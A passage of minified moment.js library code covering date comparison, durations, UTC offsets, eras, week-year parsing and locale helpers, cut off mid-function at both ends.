e=Jn.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:v()}));function Xn(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return Jn();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}function er(){return Xn("isBefore",[].slice.call(arguments,0))}function tr(){return Xn("isAfter",[].slice.call(arguments,0))}var nr=function(){return Date.now?Date.now():+new Date},rr=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ir(e){var t,n,r=!1,i=rr.length;for(t in e)if(l(e,t)&&(-1===Ve.call(rr,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<i;++n)if(e[rr[n]]){if(r)return!1;parseFloat(e[rr[n]])!==Ae(e[rr[n]])&&(r=!0)}return!0}function ar(){return this._isValid}function or(){return Sr(NaN)}function sr(e){var t=ie(e),n=t.year||0,r=t.quarter||0,i=t.month||0,a=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,l=t.minute||0,u=t.second||0,d=t.millisecond||0;this._isValid=ir(t),this._milliseconds=+d+1e3*u+6e4*l+1e3*s*60*60,this._days=+o+7*a,this._months=+i+3*r+12*n,this._data={},this._locale=vn(),this._bubble()}function lr(e){return e instanceof sr}function ur(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function dr(e,t,n){var r,i=Math.min(e.length,t.length),a=Math.abs(e.length-t.length),o=0;for(r=0;r<i;r++)(n&&e[r]!==t[r]||!n&&Ae(e[r])!==Ae(t[r]))&&o++;return o+a}function cr(e,t){N(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+H(~~(e/60),2)+t+H(~~e%60,2)}))}cr("Z",":"),cr("ZZ",""),Ee("Z",Me),Ee("ZZ",Me),je(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=hr(Me,e)}));var fr=/([\+\-]|\d\d)/gi;function hr(e,t){var n,r,i=(t||"").match(e);return null===i?null:0===(r=60*(n=((i[i.length-1]||[])+"").match(fr)||["-",0,0])[1]+Ae(n[2]))?0:"+"===n[0]?r:-r}function _r(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(k(e)||f(e)?e.valueOf():Jn(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):Jn(e).local()}function pr(e){return-Math.round(e._d.getTimezoneOffset())}function mr(e,t,n){var r,a=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=hr(Me,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=pr(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),a!==e&&(!t||this._changeInProgress?jr(this,Sr(e-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?a:pr(this)}function yr(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function gr(e){return this.utcOffset(0,e)}function vr(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(pr(this),"m")),this}function wr(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=hr(be,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function br(e){return!!this.isValid()&&(e=e?Jn(e).utcOffset():0,(this.utcOffset()-e)%60==0)}function Mr(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Lr(){if(!d(this._isDSTShifted))return this._isDSTShifted;var e,t={};return M(t,this),(t=Kn(t))._a?(e=t._isUTC?p(t._a):Jn(t._a),this._isDSTShifted=this.isValid()&&dr(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function kr(){return!!this.isValid()&&!this._isUTC}function Dr(){return!!this.isValid()&&this._isUTC}function Tr(){return!!this.isValid()&&this._isUTC&&0===this._offset}i.updateOffset=function(){};var Er=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Yr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Sr(e,t){var n,r,i,a=e,o=null;return lr(e)?a={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(a={},t?a[t]=+e:a.milliseconds=+e):(o=Er.exec(e))?(n="-"===o[1]?-1:1,a={y:0,d:Ae(o[Ue])*n,h:Ae(o[Ne])*n,m:Ae(o[Fe])*n,s:Ae(o[qe])*n,ms:Ae(ur(1e3*o[Be]))*n}):(o=Yr.exec(e))?(n="-"===o[1]?-1:1,a={y:xr(o[2],n),M:xr(o[3],n),w:xr(o[4],n),d:xr(o[5],n),h:xr(o[6],n),m:xr(o[7],n),s:xr(o[8],n)}):null==a?a={}:"object"==typeof a&&("from"in a||"to"in a)&&(i=Ar(Jn(a.from),Jn(a.to)),(a={}).ms=i.milliseconds,a.M=i.months),r=new sr(a),lr(e)&&l(e,"_locale")&&(r._locale=e._locale),lr(e)&&l(e,"_isValid")&&(r._isValid=e._isValid),r}function xr(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Or(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Ar(e,t){var n;return e.isValid()&&t.isValid()?(t=_r(t,e),e.isBefore(t)?n=Or(e,t):((n=Or(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function Pr(e,t){return function(n,r){var i;return null===r||isNaN(+r)||(S(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=n,n=r,r=i),jr(this,Sr(n,r),e),this}}function jr(e,t,n,r){var a=t._milliseconds,o=ur(t._days),s=ur(t._months);e.isValid()&&(r=null==r||r,s&&ht(e,Qe(e,"Month")+s*n),o&&Xe(e,"Date",Qe(e,"Date")+o*n),a&&e._d.setTime(e._d.valueOf()+a*n),r&&i.updateOffset(e,o||s))}Sr.fn=sr.prototype,Sr.invalid=or;var Cr=Pr(1,"add"),Hr=Pr(-1,"subtract");function Rr(e){return"string"==typeof e||e instanceof String}function Wr(e){return k(e)||f(e)||Rr(e)||c(e)||Ur(e)||Ir(e)||null==e}function Ir(e){var t,n,r=s(e)&&!u(e),i=!1,a=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],o=a.length;for(t=0;t<o;t+=1)n=a[t],i=i||l(e,n);return r&&i}function Ur(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&Rr(e)})).length),t&&n}function Nr(e){var t,n,r=s(e)&&!u(e),i=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<a.length;t+=1)n=a[t],i=i||l(e,n);return r&&i}function Fr(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function qr(e,t){1===arguments.length&&(arguments[0]?Wr(arguments[0])?(e=arguments[0],t=void 0):Nr(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var n=e||Jn(),r=_r(n,this).startOf("day"),a=i.calendarFormat(this,r)||"sameElse",o=t&&(x(t[a])?t[a].call(this,n):t[a]);return this.format(o||this.localeData().calendar(a,this,Jn(n)))}function Br(){return new L(this)}function $r(e,t){var n=k(e)?e:Jn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function zr(e,t){var n=k(e)?e:Jn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function Kr(e,t,n,r){var i=k(e)?e:Jn(e),a=k(t)?t:Jn(t);return!!(this.isValid()&&i.isValid()&&a.isValid())&&("("===(r=r||"()")[0]?this.isAfter(i,n):!this.isBefore(i,n))&&(")"===r[1]?this.isBefore(a,n):!this.isAfter(a,n))}function Vr(e,t){var n,r=k(e)?e:Jn(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))}function Gr(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function Jr(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function Zr(e,t,n){var r,i,a;if(!this.isValid())return NaN;if(!(r=_r(e,this)).isValid())return NaN;switch(i=6e4*(r.utcOffset()-this.utcOffset()),t=re(t)){case"year":a=Qr(this,r)/12;break;case"month":a=Qr(this,r);break;case"quarter":a=Qr(this,r)/3;break;case"second":a=(this-r)/1e3;break;case"minute":a=(this-r)/6e4;break;case"hour":a=(this-r)/36e5;break;case"day":a=(this-r-i)/864e5;break;case"week":a=(this-r-i)/6048e5;break;default:a=this-r}return n?a:Oe(a)}function Qr(e,t){if(e.date()<t.date())return-Qr(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}function Xr(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function ei(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?B(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):x(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",B(n,"Z")):B(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function ti(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,n,r,i="moment",a="";return this.isLocal()||(i=0===this.utcOffset()?"moment.utc":"moment.parseZone",a="Z"),e="["+i+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",n="-MM-DD[T]HH:mm:ss.SSS",r=a+'[")]',this.format(e+t+n+r)}function ni(e){e||(e=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var t=B(this,e);return this.localeData().postformat(t)}function ri(e,t){return this.isValid()&&(k(e)&&e.isValid()||Jn(e).isValid())?Sr({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function ii(e){return this.from(Jn(),e)}function ai(e,t){return this.isValid()&&(k(e)&&e.isValid()||Jn(e).isValid())?Sr({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function oi(e){return this.to(Jn(),e)}function si(e){var t;return void 0===e?this._locale._abbr:(null!=(t=vn(e))&&(this._locale=t),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var li=T("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function ui(){return this._locale}var di=1e3,ci=60*di,fi=60*ci,hi=3506328*fi;function _i(e,t){return(e%t+t)%t}function pi(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-hi:new Date(e,t,n).valueOf()}function mi(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-hi:Date.UTC(e,t,n)}function yi(e){var t,n;if(void 0===(e=re(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?mi:pi,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=_i(t+(this._isUTC?0:this.utcOffset()*ci),fi);break;case"minute":t=this._d.valueOf(),t-=_i(t,ci);break;case"second":t=this._d.valueOf(),t-=_i(t,di)}return this._d.setTime(t),i.updateOffset(this,!0),this}function gi(e){var t,n;if(void 0===(e=re(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?mi:pi,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=fi-_i(t+(this._isUTC?0:this.utcOffset()*ci),fi)-1;break;case"minute":t=this._d.valueOf(),t+=ci-_i(t,ci)-1;break;case"second":t=this._d.valueOf(),t+=di-_i(t,di)-1}return this._d.setTime(t),i.updateOffset(this,!0),this}function vi(){return this._d.valueOf()-6e4*(this._offset||0)}function wi(){return Math.floor(this.valueOf()/1e3)}function bi(){return new Date(this.valueOf())}function Mi(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function Li(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function ki(){return this.isValid()?this.toISOString():null}function Di(){return g(this)}function Ti(){return _({},y(this))}function Ei(){return y(this).overflow}function Yi(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Si(e,t){var n,r,a,o=this._eras||vn("en")._eras;for(n=0,r=o.length;n<r;++n)switch("string"==typeof o[n].since&&(a=i(o[n].since).startOf("day"),o[n].since=a.valueOf()),typeof o[n].until){case"undefined":o[n].until=1/0;break;case"string":a=i(o[n].until).startOf("day").valueOf(),o[n].until=a.valueOf()}return o}function xi(e,t,n){var r,i,a,o,s,l=this.eras();for(e=e.toUpperCase(),r=0,i=l.length;r<i;++r)if(a=l[r].name.toUpperCase(),o=l[r].abbr.toUpperCase(),s=l[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(o===e)return l[r];break;case"NNNN":if(a===e)return l[r];break;case"NNNNN":if(s===e)return l[r]}else if([a,o,s].indexOf(e)>=0)return l[r]}function Oi(e,t){var n=e.since<=e.until?1:-1;return void 0===t?i(e.since).year():i(e.since).year()+(t-e.offset)*n}function Ai(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].name;if(r[e].until<=n&&n<=r[e].since)return r[e].name}return""}function Pi(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].narrow;if(r[e].until<=n&&n<=r[e].since)return r[e].narrow}return""}function ji(){var e,t,n,r=this.localeData().eras();for(e=0,t=r.length;e<t;++e){if(n=this.clone().startOf("day").valueOf(),r[e].since<=n&&n<=r[e].until)return r[e].abbr;if(r[e].until<=n&&n<=r[e].since)return r[e].abbr}return""}function Ci(){var e,t,n,r,a=this.localeData().eras();for(e=0,t=a.length;e<t;++e)if(n=a[e].since<=a[e].until?1:-1,r=this.clone().startOf("day").valueOf(),a[e].since<=r&&r<=a[e].until||a[e].until<=r&&r<=a[e].since)return(this.year()-i(a[e].since).year())*n+a[e].offset;return this.year()}function Hi(e){return l(this,"_erasNameRegex")||qi.call(this),e?this._erasNameRegex:this._erasRegex}function Ri(e){return l(this,"_erasAbbrRegex")||qi.call(this),e?this._erasAbbrRegex:this._erasRegex}function Wi(e){return l(this,"_erasNarrowRegex")||qi.call(this),e?this._erasNarrowRegex:this._erasRegex}function Ii(e,t){return t.erasAbbrRegex(e)}function Ui(e,t){return t.erasNameRegex(e)}function Ni(e,t){return t.erasNarrowRegex(e)}function Fi(e,t){return t._eraYearOrdinalRegex||ve}function qi(){var e,t,n,r,i,a=[],o=[],s=[],l=[],u=this.eras();for(e=0,t=u.length;e<t;++e)n=xe(u[e].name),r=xe(u[e].abbr),i=xe(u[e].narrow),o.push(n),a.push(r),s.push(i),l.push(n),l.push(r),l.push(i);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+o.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+a.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+s.join("|")+")","i")}function Bi(e,t){N(0,[e,e.length],0,t)}function $i(e){return Zi.call(this,e,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)}function zi(e){return Zi.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function Ki(){return kt(this.year(),1,4)}function Vi(){return kt(this.isoWeekYear(),1,4)}function Gi(){var e=this.localeData()._week;return kt(this.year(),e.dow,e.doy)}function Ji(){var e=this.localeData()._week;return kt(this.weekYear(),e.dow,e.doy)}function Zi(e,t,n,r,i){var a;return null==e?Lt(this,r,i).year:(t>(a=kt(e,r,i))&&(t=a),Qi.call(this,e,t,n,r,i))}function Qi(e,t,n,r,i){var a=Mt(e,t,n,r,i),o=wt(a.year,0,a.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}function Xi(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}N("N",0,0,"eraAbbr"),N("NN",0,0,"eraAbbr"),N("NNN",0,0,"eraAbbr"),N("NNNN",0,0,"eraName"),N("NNNNN",0,0,"eraNarrow"),N("y",["y",1],"yo","eraYear"),N("y",["yy",2],0,"eraYear"),N("y",["yyy",3],0,"eraYear"),N("y",["yyyy",4],0,"eraYear"),Ee("N",Ii),Ee("NN",Ii),Ee("NNN",Ii),Ee("NNNN",Ui),Ee("NNNNN",Ni),je(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,r){var i=n._locale.erasParse(e,r,n._strict);i?y(n).era=i:y(n).invalidEra=e})),Ee("y",ve),Ee("yy",ve),Ee("yyy",ve),Ee("yyyy",ve),Ee("yo",Fi),je(["y","yy","yyy","yyyy"],We),je(["yo"],(function(e,t,n,r){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[We]=n._locale.eraYearOrdinalParse(e,i):t[We]=parseInt(e,10)})),N(0,["gg",2],0,(function(){return this.weekYear()%100})),N(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Bi("gggg","weekYear"),Bi("ggggg","weekYear"),Bi("GGGG","isoWeekYear"),Bi("GGGGG","isoWeekYear"),Ee("G",we),Ee("g",we),Ee("GG",he,ue),Ee("gg",he,ue),Ee("GGGG",ye,ce),Ee("gggg",ye,ce),Ee("GGGGG",ge,fe),Ee("ggggg",ge,fe),Ce(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=Ae(e)})),Ce(["gg","GG"],(function(e,t,n,r){t[r]=i.parseTwoDigitYear(e)})),N("Q",0,"Qo","quarter"),Ee("Q",le),je("Q",(function(e,t){t[Ie]=3*(Ae(e)-1)})),N("D",["DD",2],"Do","date"),Ee("D",he,De),Ee("DD",he,ue),Ee("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),je(["D","DD"],Ue),je("Do",(function(e,t){t[Ue]=Ae(e.match(he)[0])}));var ea=Ze("Date",!0);function ta(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}N("DDD",["DDDD",3],"DDDo","dayOfYear"),Ee("DDD",me),Ee("DDDD",de),je(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=Ae(e)})),N("m",["mm",2],0,"minute"),Ee("m",he,Te),Ee("mm",he,ue),je(["m","mm"],Fe);var na=Ze("Minutes",!1);N("s",["ss",2],0,"second"),Ee("s",he,Te),Ee("ss",he,ue),je(["s","ss"],qe);var ra,ia,aa=Ze("Seconds",!1);for(N("S",0,0,(function(){return~~(this.millisecond()/100)})),N(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),N(0,["SSS",3],0,"millisecond"),N(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),N(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),N(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),N(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),N(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),N(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),Ee("S",me,le),Ee("SS",me,ue),Ee("SSS",me,de),ra="SSSS";ra.length<=9;ra+="S")Ee(ra,ve);function oa(e,t){t[Be]=Ae(1e3*("0."+e))}for(ra="S";ra.length<=9;ra+="S")je(ra,oa);function sa(){return this._isUTC?"UTC":""}function la(){return this._isUTC?"Coordinated Universal Time":""}ia=Ze("Milliseconds",!1),N("z",0,0,"zoneAbbr"),N("zz",0,0,"zoneName");var ua=L.prototype;function da(e){return Jn(1e3*e)}function ca(){return Jn.apply(null,arguments).parseZone()}function fa(e){return e}ua.add=Cr,ua.calendar=qr,ua.clone=Br,ua.diff=Zr,ua.endOf=gi,ua.format=ni,ua.from=ri,ua.fromNow=ii,ua.to=ai,ua.toNow=oi,ua.get=et,ua.invalidAt=Ei,ua.isAfter=$r,ua.isBefore=zr,ua.isBetween=Kr,ua.isSame=Vr,ua.isSameOrAfter=Gr,ua.isSameOrBefore=Jr,ua.isValid=Di,ua.lang=li,ua.locale=si,ua.localeData=ui,ua.max=Qn,ua.min=Zn,ua.parsingFlags=Ti,ua.set=tt,ua.startOf=yi,ua.subtract=Hr,ua.toArray=Mi,ua.toObject=Li,ua.toDate=bi,ua.toISOString=ei,ua.inspect=ti,"undefined"!=typeof Symbol&&null!=Symbol.for&&(ua[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),ua.toJSON=ki,ua.toString=Xr,ua.unix=wi,ua.valueOf=vi,ua.creationData=Yi,ua.eraName=Ai,ua.eraNarrow=Pi,ua.eraAbbr=ji,ua.eraYear=Ci,ua.year=Ge,ua.isLeapYear=Je,ua.weekYear=$i,ua.isoWeekYear=zi,ua.quarter=ua.quarters=Xi,ua.month=_t,ua.daysInMonth=pt,ua.week=ua.weeks=St,ua.isoWeek=ua.isoWeeks=xt,ua.weeksInYear=Gi,ua.weeksInWeekYear=Ji,ua.isoWeeksInYear=Ki,ua.isoWeeksInISOWeekYear=Vi,ua.date=ea,ua.day=ua.days=$t,ua.weekday=zt,ua.isoWeekday=Kt,ua.dayOfYear=ta,ua.hour=ua.hours=an,ua.minute=ua.minutes=na,ua.second=ua.seconds=aa,ua.millisecond=ua.milliseconds=ia,ua.utcOffset=mr,ua.utc=gr,ua.local=vr,ua.parseZone=wr,ua.hasAlignedHourOffset=br,ua.isDST=Mr,ua.isLocal=kr,ua.isUtcOffset=Dr,ua.isUtc=Tr,ua.isUTC=Tr,ua.zoneAbbr=sa,ua.zoneName=la,ua.dates=T("dates accessor is deprecated. Use date instead.",ea),ua.months=T("months accessor is deprecated. Use month instead",_t),ua.years=T("years accessor is deprecated. Use year instead",Ge),ua.zone=T("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",yr),ua.isDSTShifted=T("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",Lr);var ha=P.prototype;function _a(e,t,n,r){var i=vn(),a=p().set(r,t);return i[n](a,e)}function pa(e,t,n){if(c(e)&&(t=e,e=void 0),e=e||"",null!=t)return _a(e,t,n,"month");var r,i=[];for(r=0;r<12;r++)i[r]=_a(e,r,n,"month");return i}function ma(e,t,n,r){"boolean"==typeof e?(c(t)&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,c(t)&&(n=t,t=void 0),t=t||"");var i,a=vn(),o=e?a._week.dow:0,s=[];if(null!=n)return _a(t,(n+o)%7,r,"day");for(i=0;i<7;i++)s[i]=_a(t,(i+o)%7,r,"day");return s}function ya(e,t){return pa(e,t,"months")}function ga(e,t){return pa(e,t,"monthsShort")}function va(e,t,n){return ma(e,t,n,"weekdays")}function wa(e,t,n){return ma(e,t,n,"weekdaysShort")}function ba(e,t,n){return ma(e,t,n,"weekdaysMin")}ha.calendar=C,ha.longDateFormat=K,ha.invalidDate=G,ha.ordinal=Q,ha.preparse=fa,ha.postformat=fa,ha.relativeTime=ee,ha.pastFuture=te,ha.set=O,ha.eras=Si,ha.erasParse=xi,ha.erasConvertYear=Oi,ha.erasAbbrRegex=Ri,ha.erasNameRegex=Hi,ha.erasNarrowRegex=Wi,ha.months=ut,ha.monthsShort=dt,ha.monthsParse=ft,ha.monthsRegex=yt,ha.monthsShortRegex=mt,ha.week=Dt,ha.firstDayOfYear=Yt,ha.firstDayOfWeek=Et,ha.weekdays=Ut,ha.weekdaysMin=Ft,ha.weekdaysShort=Nt,ha.weekdaysParse=Bt,ha.weekdaysRegex=Vt,ha.weekdaysShortRegex=Gt,ha.weekdaysMinRegex=Jt,ha.isPM=nn,ha.meridiem=on,mn("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===Ae(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),i.lang=T("moment.lang is deprecated. Use moment.locale instead.",mn),i.langData=T("moment.langData is deprecated. Use moment.localeData instead.",vn);var Ma=Math.abs;function La(){var e=this._data;return this._milliseconds=Ma(this._milliseconds),this._days=Ma(this._days),this._months=Ma(this._months),e.milliseconds=Ma(e.milliseconds),e.seconds=Ma(e.seconds),e.minutes=Ma(e.minutes),e.hours=Ma(e.hours),e.months=Ma(e.months),e.years=Ma(e.years),this}function ka(e,t,n,r){var i=Sr(t,n);return e._milliseconds+=r*i._milliseconds,e._days+=r*i._days,e._months+=r*i._months,e._bubble()}function Da(e,t){return ka(this,e,t,1)}function Ta(e,t){return ka(this,e,t,-1)}function Ea(e){return e<0?Math.floor(e):Math.ceil(e)}function Ya(){var e,t,n,r,i,a=this._milliseconds,o=this._days,s=this._months,l=this._data;return a>=0&&o>=0&&s>=0||a<=0&&o<=0&&s<=0||(a+=864e5*Ea(xa(s)+o),o=0,s=0),l.milliseconds=a%1e3,e=Oe(a/1e3),l.seconds=e%60,t=Oe(e/60),l.minutes=t%60,n=Oe(t/60),l.hours=n%24,o+=Oe(n/24),s+=i=Oe(Sa(o)),o-=Ea(xa(i)),r=Oe(s/12),s%=12,l.days=o,l.months=s,l.years=r,this}function Sa(e){return 4800*e/146097}function xa(e){return 146097*e/4800}function Oa(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=re(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+Sa(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(xa(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}}function Aa(e){return function(){return this.as(e)}}var Pa=Aa("ms"),ja=Aa("s"),Ca=Aa("m"),Ha=Aa("h"),Ra=Aa("d"),Wa=Aa("w"),Ia=Aa("M"),Ua=Aa("Q"),Na=Aa("y"),Fa=Pa;function qa(){return Sr(this)}function Ba(e){return e=re(e),this.isValid()?this[e+"s"]():NaN}function $a(e){return function(){return this.isValid()?this._data[e]:NaN}}var za=$a("milliseconds"),Ka=$a("seconds"),Va=$a("minutes"),Ga=$a("hours"),Ja=$a("days"),Za=$a("months"),Qa=$a("years");function Xa(){return Oe(this.days()/7)}var eo=Math.round,to={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function no(e,t,n,r,i){return i.relativeTime(t||1,!!n,e,r)}function ro(e,t,n,r){var i=Sr(e).abs(),a=eo(i.as("s")),o=eo(i.as("m")),s=eo(i.as("h")),l=eo(i.as("d")),u=eo(i.as("M")),d=eo(i.as("w")),c=eo(i.as("y")),f=a<=n.ss&&["s",a]||a<n.s&&["ss",a]||o<=1&&["m"]||o<n.m&&["mm",o]||s<=1&&["h"]||s<n.h&&["hh",s]||l<=1&&["d"]||l<n.d&&["dd",l];return null!=n.w&&(f=f||d<=1&&["w"]||d<n.w&&["ww",d]),(f=f||u<=1&&["M"]||u<n.M&&["MM",u]||c<=1&&["y"]||["yy",c])[2]=t,f[3]=+e>0,f[4]=r,no.apply(null,f)}function io(e){return void 